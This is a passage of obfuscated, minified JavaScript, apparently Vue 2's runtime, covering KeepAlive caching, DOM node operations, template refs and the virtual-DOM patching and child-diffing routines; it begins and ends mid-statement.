_0x4212a6=_0x15b4ea(_0x1ec5aa),_0xe8f2db=this,_0x52ca50=_0xe8f2db['include'],_0x2c2c76=_0xe8f2db[_0x3419c4(0x23d)];if(_0x52ca50&&(!_0x4212a6||!_0x26cc2b(_0x52ca50,_0x4212a6))||_0x2c2c76&&_0x4212a6&&_0x26cc2b(_0x2c2c76,_0x4212a6))return _0x35304c;var _0x5f2e95=this,_0x47c929=_0x5f2e95['cache'],_0x4206b5=_0x5f2e95['keys'],_0x320462=null==_0x35304c[_0x3419c4(0x1dd)]?_0x1ec5aa[_0x3419c4(0x2c1)]['cid']+(_0x1ec5aa[_0x3419c4(0x298)]?'::'[_0x3419c4(0x328)](_0x1ec5aa[_0x3419c4(0x298)]):''):_0x35304c['key'];_0x47c929[_0x320462]?(_0x35304c['componentInstance']=_0x47c929[_0x320462]['componentInstance'],_0x5a0780(_0x4206b5,_0x320462),_0x4206b5[_0x3419c4(0x266)](_0x320462)):(this['vnodeToCache']=_0x35304c,this['keyToCache']=_0x320462),_0x35304c['data']['keepAlive']=!0x0;}return _0x35304c||_0x100457&&_0x100457[0x0];}},_0x200542={'KeepAlive':_0x5cdc7c};function _0x78120b(_0x1296e1){var _0x1f91bf=_0x459cd8,_0x338eb9={'get':function(){return _0x860f1c;}};Object[_0x1f91bf(0x18e)](_0x1296e1,_0x1f91bf(0x1b6),_0x338eb9),_0x1296e1[_0x1f91bf(0x207)]={'warn':_0x1071de,'extend':_0x28681e,'mergeOptions':_0x177763,'defineReactive':_0x136312},_0x1296e1['set']=_0x560dda,_0x1296e1[_0x1f91bf(0x2ac)]=_0x37a8e7,_0x1296e1[_0x1f91bf(0x282)]=_0x3c2c1b,_0x1296e1['observable']=function(_0x440dc6){return _0x6d306d(_0x440dc6),_0x440dc6;},_0x1296e1['options']=Object[_0x1f91bf(0x278)](null),_0x45d667['forEach'](function(_0x2f212c){var _0x563d41=_0x1f91bf;_0x1296e1['options'][_0x2f212c+'s']=Object[_0x563d41(0x278)](null);}),_0x1296e1[_0x1f91bf(0x167)][_0x1f91bf(0x2eb)]=_0x1296e1,_0x28681e(_0x1296e1[_0x1f91bf(0x167)]['components'],_0x200542),_0x2b4f4e(_0x1296e1),_0x4b6ea3(_0x1296e1),_0x290909(_0x1296e1),_0x17667d(_0x1296e1);}_0x78120b(_0x464ca1),Object['defineProperty'](_0x464ca1[_0x459cd8(0x311)],_0x459cd8(0x1a3),{'get':_0x44b3f4}),Object['defineProperty'](_0x464ca1['prototype'],_0x459cd8(0x202),{'get':function(){var _0x443a9c=_0x459cd8;return this['$vnode']&&this[_0x443a9c(0x263)]['ssrContext'];}}),Object['defineProperty'](_0x464ca1,_0x459cd8(0x2b1),{'value':_0x54f65b}),_0x464ca1[_0x459cd8(0x26c)]=_0x35cf1a;var _0x174522=_0x3bc539('style,class'),_0x2cf587=_0x3bc539('input,textarea,option,select,progress'),_0x2bfb34=function(_0x4f37a7,_0x59301c,_0x20f01e){var _0x249487=_0x459cd8;return'value'===_0x20f01e&&_0x2cf587(_0x4f37a7)&&'button'!==_0x59301c||_0x249487(0x277)===_0x20f01e&&'option'===_0x4f37a7||_0x249487(0x323)===_0x20f01e&&'input'===_0x4f37a7||_0x249487(0x198)===_0x20f01e&&_0x249487(0x1c3)===_0x4f37a7;},_0x1f71a2=_0x3bc539('contenteditable,draggable,spellcheck'),_0x103714=_0x3bc539('events,caret,typing,plaintext-only'),_0x2aefbc=function(_0x50e71a,_0x1085aa){var _0x251571=_0x459cd8;return _0x56f6f5(_0x1085aa)||_0x251571(0x246)===_0x1085aa?_0x251571(0x246):_0x251571(0x1ed)===_0x50e71a&&_0x103714(_0x1085aa)?_0x1085aa:_0x251571(0x2d4);},_0x2f9e37=_0x3bc539('allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible'),_0x49ed7e='http://www.w3.org/1999/xlink',_0x2477a5=function(_0x4c7c59){var _0x7d2076=_0x459cd8;return':'===_0x4c7c59['charAt'](0x5)&&_0x7d2076(0x19c)===_0x4c7c59['slice'](0x0,0x5);},_0x5f011c=function(_0x2ba063){return _0x2477a5(_0x2ba063)?_0x2ba063['slice'](0x6,_0x2ba063['length']):'';},_0x56f6f5=function(_0xde7bbf){return null==_0xde7bbf||!0x1===_0xde7bbf;};function _0x261934(_0x4d0c49){var _0x26525d=_0x459cd8,_0x1e10bf=_0x4d0c49[_0x26525d(0x269)],_0x18b1e6=_0x4d0c49,_0x476662=_0x4d0c49;while(_0x5b35e6(_0x476662['componentInstance']))_0x476662=_0x476662[_0x26525d(0x24e)][_0x26525d(0x2f3)],_0x476662&&_0x476662['data']&&(_0x1e10bf=_0x3ac2e5(_0x476662[_0x26525d(0x269)],_0x1e10bf));while(_0x5b35e6(_0x18b1e6=_0x18b1e6[_0x26525d(0x275)]))_0x18b1e6&&_0x18b1e6[_0x26525d(0x269)]&&(_0x1e10bf=_0x3ac2e5(_0x1e10bf,_0x18b1e6['data']));return _0x111aaf(_0x1e10bf['staticClass'],_0x1e10bf['class']);}function _0x3ac2e5(_0x108873,_0xc4e624){var _0x51a41c=_0x459cd8;return{'staticClass':_0x3639b4(_0x108873[_0x51a41c(0x2e0)],_0xc4e624[_0x51a41c(0x2e0)]),'class':_0x5b35e6(_0x108873[_0x51a41c(0x1b1)])?[_0x108873[_0x51a41c(0x1b1)],_0xc4e624['class']]:_0xc4e624['class']};}function _0x111aaf(_0x510fda,_0x4b224d){return _0x5b35e6(_0x510fda)||_0x5b35e6(_0x4b224d)?_0x3639b4(_0x510fda,_0x48c19b(_0x4b224d)):'';}function _0x3639b4(_0x2b02c0,_0x2d3fc7){return _0x2b02c0?_0x2d3fc7?_0x2b02c0+'\x20'+_0x2d3fc7:_0x2b02c0:_0x2d3fc7||'';}function _0x48c19b(_0x38869c){var _0x51cc4c=_0x459cd8;return Array[_0x51cc4c(0x1cd)](_0x38869c)?_0x169786(_0x38869c):_0x10dbf4(_0x38869c)?_0x5e85f6(_0x38869c):'string'===typeof _0x38869c?_0x38869c:'';}function _0x169786(_0x3dc0f6){for(var _0x5f3565,_0x5e457a='',_0x50a79a=0x0,_0x328545=_0x3dc0f6['length'];_0x50a79a<_0x328545;_0x50a79a++)_0x5b35e6(_0x5f3565=_0x48c19b(_0x3dc0f6[_0x50a79a]))&&''!==_0x5f3565&&(_0x5e457a&&(_0x5e457a+='\x20'),_0x5e457a+=_0x5f3565);return _0x5e457a;}function _0x5e85f6(_0x3168c8){var _0x503d1b='';for(var _0x4bdf7e in _0x3168c8)_0x3168c8[_0x4bdf7e]&&(_0x503d1b&&(_0x503d1b+='\x20'),_0x503d1b+=_0x4bdf7e);return _0x503d1b;}var _0x54bf4b={'svg':_0x459cd8(0x2e9),'math':_0x459cd8(0x27b)},_0x9fc895=_0x3bc539('html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot'),_0x4bc6f4=_0x3bc539('svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view',!0x0),_0x5833a8=function(_0x128c79){return _0x9fc895(_0x128c79)||_0x4bc6f4(_0x128c79);};function _0x496d69(_0x12b862){var _0x8302bf=_0x459cd8;return _0x4bc6f4(_0x12b862)?_0x8302bf(0x1db):'math'===_0x12b862?'math':void 0x0;}var _0x31a4cc=Object[_0x459cd8(0x278)](null);function _0x38c84b(_0x44c06e){var _0x41ca82=_0x459cd8;if(!_0x1cd3be)return!0x0;if(_0x5833a8(_0x44c06e))return!0x1;if(_0x44c06e=_0x44c06e['toLowerCase'](),null!=_0x31a4cc[_0x44c06e])return _0x31a4cc[_0x44c06e];var _0x58b803=document[_0x41ca82(0x1f7)](_0x44c06e);return _0x44c06e[_0x41ca82(0x1d3)]('-')>-0x1?_0x31a4cc[_0x44c06e]=_0x58b803[_0x41ca82(0x1ba)]===window[_0x41ca82(0x2e1)]||_0x58b803[_0x41ca82(0x1ba)]===window[_0x41ca82(0x1e0)]:_0x31a4cc[_0x44c06e]=/HTMLUnknownElement/[_0x41ca82(0x206)](_0x58b803[_0x41ca82(0x183)]());}var _0x3384e1=_0x3bc539(_0x459cd8(0x2ba));function _0x1924c6(_0x54df6f){var _0x45e25b=_0x459cd8;if('string'===typeof _0x54df6f){var _0x19ff48=document[_0x45e25b(0x279)](_0x54df6f);return _0x19ff48||document['createElement'](_0x45e25b(0x2e2));}return _0x54df6f;}function _0x54c64c(_0x35a842,_0x4bb9a7){var _0x5ed5de=_0x459cd8,_0x31ca40=document[_0x5ed5de(0x1f7)](_0x35a842);return _0x5ed5de(0x196)!==_0x35a842||_0x4bb9a7['data']&&_0x4bb9a7['data']['attrs']&&void 0x0!==_0x4bb9a7[_0x5ed5de(0x269)][_0x5ed5de(0x20a)][_0x5ed5de(0x32c)]&&_0x31ca40['setAttribute']('multiple',_0x5ed5de(0x32c)),_0x31ca40;}function _0x378af4(_0x91855b,_0x2ce0e2){return document['createElementNS'](_0x54bf4b[_0x91855b],_0x2ce0e2);}function _0x5de50e(_0x130f20){return document['createTextNode'](_0x130f20);}function _0x20c676(_0x14f194){var _0x393e51=_0x459cd8;return document[_0x393e51(0x22b)](_0x14f194);}function _0x4502ba(_0x3cecb9,_0x5a4586,_0x253062){var _0x17dd46=_0x459cd8;_0x3cecb9[_0x17dd46(0x2a2)](_0x5a4586,_0x253062);}function _0x222356(_0x404a23,_0x41f965){var _0x1cc565=_0x459cd8;_0x404a23[_0x1cc565(0x1b9)](_0x41f965);}function _0x2f09f2(_0x39c66a,_0x364232){var _0x2dd7ad=_0x459cd8;_0x39c66a[_0x2dd7ad(0x23c)](_0x364232);}function _0x5b2362(_0x4f53e7){return _0x4f53e7['parentNode'];}function _0x44b53e(_0x44681c){var _0x1b5752=_0x459cd8;return _0x44681c[_0x1b5752(0x30e)];}function _0x527fd1(_0x5b1097){return _0x5b1097['tagName'];}function _0x406bd0(_0x3cb4a2,_0x26b142){_0x3cb4a2['textContent']=_0x26b142;}function _0x1ebf51(_0x475e97,_0x41a5a5){_0x475e97['setAttribute'](_0x41a5a5,'');}var _0x30d444=Object['freeze']({'__proto__':null,'createElement':_0x54c64c,'createElementNS':_0x378af4,'createTextNode':_0x5de50e,'createComment':_0x20c676,'insertBefore':_0x4502ba,'removeChild':_0x222356,'appendChild':_0x2f09f2,'parentNode':_0x5b2362,'nextSibling':_0x44b53e,'tagName':_0x527fd1,'setTextContent':_0x406bd0,'setStyleScope':_0x1ebf51}),_0x46964e={'create':function(_0x1910c1,_0x529866){_0x5d5e6b(_0x529866);},'update':function(_0x522557,_0x59dd57){var _0x5c9464=_0x459cd8;_0x522557['data'][_0x5c9464(0x294)]!==_0x59dd57[_0x5c9464(0x269)][_0x5c9464(0x294)]&&(_0x5d5e6b(_0x522557,!0x0),_0x5d5e6b(_0x59dd57));},'destroy':function(_0x5941f3){_0x5d5e6b(_0x5941f3,!0x0);}};function _0x5d5e6b(_0x2e5242,_0x3dfebc){var _0x5da026=_0x459cd8,_0x2e5e5b=_0x2e5242['data']['ref'];if(_0x5b35e6(_0x2e5e5b)){var _0xb5c1c8=_0x2e5242[_0x5da026(0x1a8)],_0x421526=_0x2e5242[_0x5da026(0x24e)]||_0x2e5242['elm'],_0x1cb9a5=_0x3dfebc?null:_0x421526,_0x3c08be=_0x3dfebc?void 0x0:_0x421526;if(_0x547ddf(_0x2e5e5b))_0x2376c1(_0x2e5e5b,_0xb5c1c8,[_0x1cb9a5],_0xb5c1c8,'template\x20ref\x20function');else{var _0x3b0101=_0x2e5242[_0x5da026(0x269)][_0x5da026(0x22e)],_0x3ab3a8='string'===typeof _0x2e5e5b||_0x5da026(0x264)===typeof _0x2e5e5b,_0x528560=_0xe1e0eb(_0x2e5e5b),_0x4d73e6=_0xb5c1c8[_0x5da026(0x240)];if(_0x3ab3a8||_0x528560){if(_0x3b0101){var _0x3545c0=_0x3ab3a8?_0x4d73e6[_0x2e5e5b]:_0x2e5e5b['value'];_0x3dfebc?_0x82c36a(_0x3545c0)&&_0x5a0780(_0x3545c0,_0x421526):_0x82c36a(_0x3545c0)?_0x3545c0[_0x5da026(0x15b)](_0x421526)||_0x3545c0[_0x5da026(0x266)](_0x421526):_0x3ab3a8?(_0x4d73e6[_0x2e5e5b]=[_0x421526],_0x20f58f(_0xb5c1c8,_0x2e5e5b,_0x4d73e6[_0x2e5e5b])):_0x2e5e5b[_0x5da026(0x2e6)]=[_0x421526];}else{if(_0x3ab3a8){if(_0x3dfebc&&_0x4d73e6[_0x2e5e5b]!==_0x421526)return;_0x4d73e6[_0x2e5e5b]=_0x3c08be,_0x20f58f(_0xb5c1c8,_0x2e5e5b,_0x1cb9a5);}else{if(_0x528560){if(_0x3dfebc&&_0x2e5e5b[_0x5da026(0x2e6)]!==_0x421526)return;_0x2e5e5b['value']=_0x1cb9a5;}else 0x0;}}}}}}function _0x20f58f(_0x41380b,_0x246c45,_0x8df89a){var _0x24bfa8=_0x459cd8,_0x475e37=_0x41380b['_setupState'];_0x475e37&&_0x7b3171(_0x475e37,_0x246c45)&&(_0xe1e0eb(_0x475e37[_0x246c45])?_0x475e37[_0x246c45][_0x24bfa8(0x2e6)]=_0x8df89a:_0x475e37[_0x246c45]=_0x8df89a);}var _0x4db476=new _0x4c4548('',{},[]),_0x399a90=[_0x459cd8(0x278),_0x459cd8(0x2ea),'update','remove',_0x459cd8(0x182)];function _0x510cee(_0x4d5531,_0x454aea){var _0x2542db=_0x459cd8;return _0x4d5531['key']===_0x454aea['key']&&_0x4d5531[_0x2542db(0x15f)]===_0x454aea['asyncFactory']&&(_0x4d5531['tag']===_0x454aea['tag']&&_0x4d5531['isComment']===_0x454aea[_0x2542db(0x292)]&&_0x5b35e6(_0x4d5531[_0x2542db(0x269)])===_0x5b35e6(_0x454aea[_0x2542db(0x269)])&&_0x401a4d(_0x4d5531,_0x454aea)||_0x710cdf(_0x4d5531['isAsyncPlaceholder'])&&_0xe5a850(_0x454aea[_0x2542db(0x15f)][_0x2542db(0x260)]));}function _0x401a4d(_0x490542,_0x353c1a){var _0x504dac=_0x459cd8;if('input'!==_0x490542['tag'])return!0x0;var _0x452b65,_0x54d52d=_0x5b35e6(_0x452b65=_0x490542[_0x504dac(0x269)])&&_0x5b35e6(_0x452b65=_0x452b65[_0x504dac(0x20a)])&&_0x452b65[_0x504dac(0x1c1)],_0x56fffc=_0x5b35e6(_0x452b65=_0x353c1a[_0x504dac(0x269)])&&_0x5b35e6(_0x452b65=_0x452b65['attrs'])&&_0x452b65['type'];return _0x54d52d===_0x56fffc||_0x3384e1(_0x54d52d)&&_0x3384e1(_0x56fffc);}function _0x556d27(_0x48330f,_0x668121,_0x2a998d){var _0x596d32,_0x2f2774,_0x4fee6f={};for(_0x596d32=_0x668121;_0x596d32<=_0x2a998d;++_0x596d32)_0x2f2774=_0x48330f[_0x596d32]['key'],_0x5b35e6(_0x2f2774)&&(_0x4fee6f[_0x2f2774]=_0x596d32);return _0x4fee6f;}function _0x4a0ebd(_0x103cd6){var _0xde6cb7=_0x459cd8,_0x174967,_0x554a52,_0x453dd3={},_0x7d9bc=_0x103cd6['modules'],_0x1abe19=_0x103cd6['nodeOps'];for(_0x174967=0x0;_0x174967<_0x399a90[_0xde6cb7(0x25f)];++_0x174967)for(_0x453dd3[_0x399a90[_0x174967]]=[],_0x554a52=0x0;_0x554a52<_0x7d9bc['length'];++_0x554a52)_0x5b35e6(_0x7d9bc[_0x554a52][_0x399a90[_0x174967]])&&_0x453dd3[_0x399a90[_0x174967]]['push'](_0x7d9bc[_0x554a52][_0x399a90[_0x174967]]);function _0x3cffd4(_0x37b9f9){var _0x5eb1fa=_0xde6cb7;return new _0x4c4548(_0x1abe19[_0x5eb1fa(0x317)](_0x37b9f9)[_0x5eb1fa(0x268)](),{},[],void 0x0,_0x37b9f9);}function _0x2ce253(_0x1b66a6,_0x23aea4){function _0x184754(){var _0x4c0821=a1_0x4557;0x0===--_0x184754[_0x4c0821(0x1ae)]&&_0x199869(_0x1b66a6);}return _0x184754['listeners']=_0x23aea4,_0x184754;}function _0x199869(_0x3bc1ff){var _0x264f6c=_0xde6cb7,_0x36a62f=_0x1abe19[_0x264f6c(0x1b7)](_0x3bc1ff);_0x5b35e6(_0x36a62f)&&_0x1abe19['removeChild'](_0x36a62f,_0x3bc1ff);}function _0x50a747(_0x5044f4,_0x2e90c7,_0x23f81d,_0x2cfb07,_0x5d74f5,_0x45cf58,_0x4bf3a7){var _0x3b9a1a=_0xde6cb7;if(_0x5b35e6(_0x5044f4['elm'])&&_0x5b35e6(_0x45cf58)&&(_0x5044f4=_0x45cf58[_0x4bf3a7]=_0x615750(_0x5044f4)),_0x5044f4[_0x3b9a1a(0x262)]=!_0x5d74f5,!_0x5ebbb7(_0x5044f4,_0x2e90c7,_0x23f81d,_0x2cfb07)){var _0x459d09=_0x5044f4[_0x3b9a1a(0x269)],_0x2df743=_0x5044f4[_0x3b9a1a(0x170)],_0x21d937=_0x5044f4['tag'];_0x5b35e6(_0x21d937)?(_0x5044f4[_0x3b9a1a(0x1c5)]=_0x5044f4['ns']?_0x1abe19[_0x3b9a1a(0x15a)](_0x5044f4['ns'],_0x21d937):_0x1abe19[_0x3b9a1a(0x1f7)](_0x21d937,_0x5044f4),_0x3b59fd(_0x5044f4),_0x18aad0(_0x5044f4,_0x2df743,_0x2e90c7),_0x5b35e6(_0x459d09)&&_0x1f2e0c(_0x5044f4,_0x2e90c7),_0x4f2f03(_0x23f81d,_0x5044f4[_0x3b9a1a(0x1c5)],_0x2cfb07)):_0x710cdf(_0x5044f4[_0x3b9a1a(0x292)])?(_0x5044f4[_0x3b9a1a(0x1c5)]=_0x1abe19['createComment'](_0x5044f4[_0x3b9a1a(0x1ac)]),_0x4f2f03(_0x23f81d,_0x5044f4[_0x3b9a1a(0x1c5)],_0x2cfb07)):(_0x5044f4['elm']=_0x1abe19[_0x3b9a1a(0x286)](_0x5044f4[_0x3b9a1a(0x1ac)]),_0x4f2f03(_0x23f81d,_0x5044f4['elm'],_0x2cfb07));}}function _0x5ebbb7(_0x5e9f06,_0x49075d,_0x232dd5,_0x17f544){var _0x254fca=_0xde6cb7,_0x15544e=_0x5e9f06['data'];if(_0x5b35e6(_0x15544e)){var _0x4465c0=_0x5b35e6(_0x5e9f06['componentInstance'])&&_0x15544e[_0x254fca(0x2f5)];if(_0x5b35e6(_0x15544e=_0x15544e['hook'])&&_0x5b35e6(_0x15544e=_0x15544e[_0x254fca(0x172)])&&_0x15544e(_0x5e9f06,!0x1),_0x5b35e6(_0x5e9f06['componentInstance']))return _0x1a2166(_0x5e9f06,_0x49075d),_0x4f2f03(_0x232dd5,_0x5e9f06['elm'],_0x17f544),_0x710cdf(_0x4465c0)&&_0x4c7e0d(_0x5e9f06,_0x49075d,_0x232dd5,_0x17f544),!0x0;}}function _0x1a2166(_0x4bc9fd,_0x5f2918){var _0x10e1ec=_0xde6cb7;_0x5b35e6(_0x4bc9fd['data'][_0x10e1ec(0x245)])&&(_0x5f2918[_0x10e1ec(0x266)]['apply'](_0x5f2918,_0x4bc9fd[_0x10e1ec(0x269)]['pendingInsert']),_0x4bc9fd[_0x10e1ec(0x269)][_0x10e1ec(0x245)]=null),_0x4bc9fd[_0x10e1ec(0x1c5)]=_0x4bc9fd[_0x10e1ec(0x24e)][_0x10e1ec(0x1ff)],_0x900d64(_0x4bc9fd)?(_0x1f2e0c(_0x4bc9fd,_0x5f2918),_0x3b59fd(_0x4bc9fd)):(_0x5d5e6b(_0x4bc9fd),_0x5f2918['push'](_0x4bc9fd));}function _0x4c7e0d(_0x3363ed,_0x36821a,_0x57a951,_0x5e8b94){var _0x4962fe=_0xde6cb7,_0x2bcbb3,_0x1d33ae=_0x3363ed;while(_0x1d33ae[_0x4962fe(0x24e)])if(_0x1d33ae=_0x1d33ae[_0x4962fe(0x24e)]['_vnode'],_0x5b35e6(_0x2bcbb3=_0x1d33ae[_0x4962fe(0x269)])&&_0x5b35e6(_0x2bcbb3=_0x2bcbb3['transition'])){for(_0x2bcbb3=0x0;_0x2bcbb3<_0x453dd3[_0x4962fe(0x2ea)][_0x4962fe(0x25f)];++_0x2bcbb3)_0x453dd3['activate'][_0x2bcbb3](_0x4db476,_0x1d33ae);_0x36821a['push'](_0x1d33ae);break;}_0x4f2f03(_0x57a951,_0x3363ed[_0x4962fe(0x1c5)],_0x5e8b94);}function _0x4f2f03(_0x54fc05,_0x30bd92,_0x25837d){var _0x3a1047=_0xde6cb7;_0x5b35e6(_0x54fc05)&&(_0x5b35e6(_0x25837d)?_0x1abe19[_0x3a1047(0x1b7)](_0x25837d)===_0x54fc05&&_0x1abe19[_0x3a1047(0x2a2)](_0x54fc05,_0x30bd92,_0x25837d):_0x1abe19[_0x3a1047(0x23c)](_0x54fc05,_0x30bd92));}function _0x18aad0(_0x51b578,_0x4e2e18,_0x28ad5e){var _0x3b2487=_0xde6cb7;if(_0x82c36a(_0x4e2e18)){0x0;for(var _0x5255f2=0x0;_0x5255f2<_0x4e2e18[_0x3b2487(0x25f)];++_0x5255f2)_0x50a747(_0x4e2e18[_0x5255f2],_0x28ad5e,_0x51b578['elm'],null,!0x0,_0x4e2e18,_0x5255f2);}else _0x4bbba7(_0x51b578['text'])&&_0x1abe19['appendChild'](_0x51b578[_0x3b2487(0x1c5)],_0x1abe19['createTextNode'](String(_0x51b578[_0x3b2487(0x1ac)])));}function _0x900d64(_0x2b721e){var _0x59ab44=_0xde6cb7;while(_0x2b721e[_0x59ab44(0x24e)])_0x2b721e=_0x2b721e['componentInstance']['_vnode'];return _0x5b35e6(_0x2b721e[_0x59ab44(0x298)]);}function _0x1f2e0c(_0x4d6575,_0x25ecf){var _0x423065=_0xde6cb7;for(var _0x330f6e=0x0;_0x330f6e<_0x453dd3['create']['length'];++_0x330f6e)_0x453dd3[_0x423065(0x278)][_0x330f6e](_0x4db476,_0x4d6575);_0x174967=_0x4d6575['data'][_0x423065(0x25d)],_0x5b35e6(_0x174967)&&(_0x5b35e6(_0x174967[_0x423065(0x278)])&&_0x174967['create'](_0x4db476,_0x4d6575),_0x5b35e6(_0x174967[_0x423065(0x238)])&&_0x25ecf['push'](_0x4d6575));}function _0x3b59fd(_0x10bc45){var _0x4014a2=_0xde6cb7,_0x3b171d;if(_0x5b35e6(_0x3b171d=_0x10bc45['fnScopeId']))_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45['elm'],_0x3b171d);else{var _0x190edc=_0x10bc45;while(_0x190edc)_0x5b35e6(_0x3b171d=_0x190edc['context'])&&_0x5b35e6(_0x3b171d=_0x3b171d[_0x4014a2(0x2e4)]['_scopeId'])&&_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45[_0x4014a2(0x1c5)],_0x3b171d),_0x190edc=_0x190edc['parent'];}_0x5b35e6(_0x3b171d=_0xb950d4)&&_0x3b171d!==_0x10bc45['context']&&_0x3b171d!==_0x10bc45[_0x4014a2(0x327)]&&_0x5b35e6(_0x3b171d=_0x3b171d['$options']['_scopeId'])&&_0x1abe19[_0x4014a2(0x2fc)](_0x10bc45[_0x4014a2(0x1c5)],_0x3b171d);}function _0x3a8272(_0x2df69e,_0x400957,_0x1a1954,_0x162a76,_0x4b2e81,_0x1fc87f){for(;_0x162a76<=_0x4b2e81;++_0x162a76)_0x50a747(_0x1a1954[_0x162a76],_0x1fc87f,_0x2df69e,_0x400957,!0x1,_0x1a1954,_0x162a76);}function _0x5695b7(_0x2ff08e){var _0x17ff58=_0xde6cb7,_0x47b9e0,_0x40f9ae,_0xb03278=_0x2ff08e[_0x17ff58(0x269)];if(_0x5b35e6(_0xb03278)){for(_0x5b35e6(_0x47b9e0=_0xb03278['hook'])&&_0x5b35e6(_0x47b9e0=_0x47b9e0['destroy'])&&_0x47b9e0(_0x2ff08e),_0x47b9e0=0x0;_0x47b9e0<_0x453dd3['destroy'][_0x17ff58(0x25f)];++_0x47b9e0)_0x453dd3['destroy'][_0x47b9e0](_0x2ff08e);}if(_0x5b35e6(_0x47b9e0=_0x2ff08e['children'])){for(_0x40f9ae=0x0;_0x40f9ae<_0x2ff08e['children'][_0x17ff58(0x25f)];++_0x40f9ae)_0x5695b7(_0x2ff08e[_0x17ff58(0x170)][_0x40f9ae]);}}function _0x1930a0(_0x3bb364,_0x233e39,_0x470f7f){var _0x2f2040=_0xde6cb7;for(;_0x233e39<=_0x470f7f;++_0x233e39){var _0x484e97=_0x3bb364[_0x233e39];_0x5b35e6(_0x484e97)&&(_0x5b35e6(_0x484e97['tag'])?(_0x40632f(_0x484e97),_0x5695b7(_0x484e97)):_0x199869(_0x484e97[_0x2f2040(0x1c5)]));}}function _0x40632f(_0x446025,_0x4188d6){var _0x8d843b=_0xde6cb7;if(_0x5b35e6(_0x4188d6)||_0x5b35e6(_0x446025[_0x8d843b(0x269)])){var _0xdd13d6,_0x23161b=_0x453dd3[_0x8d843b(0x29a)][_0x8d843b(0x25f)]+0x1;for(_0x5b35e6(_0x4188d6)?_0x4188d6['listeners']+=_0x23161b:_0x4188d6=_0x2ce253(_0x446025[_0x8d843b(0x1c5)],_0x23161b),_0x5b35e6(_0xdd13d6=_0x446025['componentInstance'])&&_0x5b35e6(_0xdd13d6=_0xdd13d6[_0x8d843b(0x2f3)])&&_0x5b35e6(_0xdd13d6['data'])&&_0x40632f(_0xdd13d6,_0x4188d6),_0xdd13d6=0x0;_0xdd13d6<_0x453dd3[_0x8d843b(0x29a)]['length'];++_0xdd13d6)_0x453dd3['remove'][_0xdd13d6](_0x446025,_0x4188d6);_0x5b35e6(_0xdd13d6=_0x446025['data'][_0x8d843b(0x25d)])&&_0x5b35e6(_0xdd13d6=_0xdd13d6['remove'])?_0xdd13d6(_0x446025,_0x4188d6):_0x4188d6();}else _0x199869(_0x446025['elm']);}function _0x19eb8e(_0x1790d8,_0x2eb649,_0x1dcb36,_0x199ccf,_0x45132c){var _0xd1a9cf=_0xde6cb7,_0x3d279b,_0x876909,_0x3dfc53,_0x36a1a8,_0x8ccffa=0x0,_0x2a7091=0x0,_0x2b1366=_0x2eb649[_0xd1a9cf(0x25f)]-0x1,_0x4230af=_0x2eb649[0x0],_0x382a07=_0x2eb649[_0x2b1366],_0x184a53=_0x1dcb36[_0xd1a9cf(0x25f)]-0x1,_0x454ff1=_0x1dcb36[0x0],_0x3ad0e0=_0x1dcb36[_0x184a53],_0x411edd=!_0x45132c;while(_0x8ccffa<=_0x2b1366&&_0x2a7091<=_0x184a53)_0xe5a850(_0x4230af)?_0x4230af=_0x2eb649[++_0x8ccffa]:_0xe5a850(_0x382a07)?_0x382a07=_0x2eb649[--_0x2b1366]:_0x510cee(_0x4230af,_0x454ff1)?(_0x1f8f87(_0x4230af,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x4230af=_0x2eb649[++_0x8ccffa],_0x454ff1=_0x1dcb36[++_0x2a7091]):_0x510cee(_0x382a07,_0x3ad0e0)?(_0x1f8f87(_0x382a07,_0x3ad0e0,_0x199ccf,_0x1dcb36,_0x184a53),_0x382a07=_0x2eb649[--_0x2b1366],_0x3ad0e0=_0x1dcb36[--_0x184a53]):_0x510cee(_0x4230af,_0x3ad0e0)?(_0x1f8f87(_0x4230af,_0x3ad0e0,_0x199ccf,_0x1dcb36,_0x184a53),_0x411edd&&_0x1abe19['insertBefore'](_0x1790d8,_0x4230af[_0xd1a9cf(0x1c5)],_0x1abe19[_0xd1a9cf(0x30e)](_0x382a07[_0xd1a9cf(0x1c5)])),_0x4230af=_0x2eb649[++_0x8ccffa],_0x3ad0e0=_0x1dcb36[--_0x184a53]):_0x510cee(_0x382a07,_0x454ff1)?(_0x1f8f87(_0x382a07,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x411edd&&_0x1abe19[_0xd1a9cf(0x2a2)](_0x1790d8,_0x382a07['elm'],_0x4230af['elm']),_0x382a07=_0x2eb649[--_0x2b1366],_0x454ff1=_0x1dcb36[++_0x2a7091]):(_0xe5a850(_0x3d279b)&&(_0x3d279b=_0x556d27(_0x2eb649,_0x8ccffa,_0x2b1366)),_0x876909=_0x5b35e6(_0x454ff1[_0xd1a9cf(0x1dd)])?_0x3d279b[_0x454ff1['key']]:_0x894ec3(_0x454ff1,_0x2eb649,_0x8ccffa,_0x2b1366),_0xe5a850(_0x876909)?_0x50a747(_0x454ff1,_0x199ccf,_0x1790d8,_0x4230af['elm'],!0x1,_0x1dcb36,_0x2a7091):(_0x3dfc53=_0x2eb649[_0x876909],_0x510cee(_0x3dfc53,_0x454ff1)?(_0x1f8f87(_0x3dfc53,_0x454ff1,_0x199ccf,_0x1dcb36,_0x2a7091),_0x2eb649[_0x876909]=void 